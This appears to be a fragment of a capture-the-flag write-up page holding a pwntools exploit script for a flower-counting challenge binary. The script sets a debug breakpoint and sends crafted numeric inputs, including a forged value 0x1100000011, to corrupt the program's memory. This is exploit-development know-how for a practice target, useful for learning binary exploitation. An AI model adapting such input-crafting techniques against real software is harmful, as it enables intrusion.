 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 def debug () : attach (p, 'b *$rebase(0x140F)' ) pause () # debug() p.recvuntil ("How many flowers have you prepared this time?" ) p.sendline (str(16 )) for i in range (15 ) : p.recvuntil ("the flower number {} : " .format(i+1 )) p.sendline (str(1 )) p.recvuntil (" : " ) p.sendline (str(u64(p64(0x1100000011 )))) p.recvuntil ("Reply 1 indicates the former and 2 indicates the latter: " ) p.sendline (str(1 ))
